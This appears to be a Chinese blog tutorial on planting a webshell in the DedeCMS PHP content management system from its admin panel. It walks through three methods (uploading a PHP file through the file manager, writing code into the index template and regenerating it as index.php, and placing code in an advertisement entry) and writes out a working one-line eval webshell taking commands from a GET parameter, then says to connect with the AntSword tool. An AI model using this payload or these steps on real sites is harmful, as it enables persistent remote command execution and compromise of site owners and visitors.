简介



DedeCMS是织梦团队开发PHP 网站管理系统,它以简单、易用、高效为特色,组建出各种各样各 具特色的网站,如地方户、行业门户、政府及企事业站点等。

利用方法:

姿势一:通过文件管理器上传WebShell

打开网站,依次点击核心--文件式管理器--文件上传



上传木马文件5.php后点击访问文件

<?php @eval($_GET[cmd]);?>

在后面使用参数即可

姿势二:修改模板文件拿WebShell



依次点击,模板--默认模板管理--index.htm--修改



写入代码或一句话木马



依次点击生成--更新主页--位置由index.htm改为index,php--生成静态--更新主页

打开网站即可





姿势三:后台任意命令执行拿WebShell

依次点击模块--广告管理--增加一个新广告



填写广告标识--广告内容填写一句话木马--确定



把此处拼接在网址后面

蚁剑连接即可

4493

4493

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?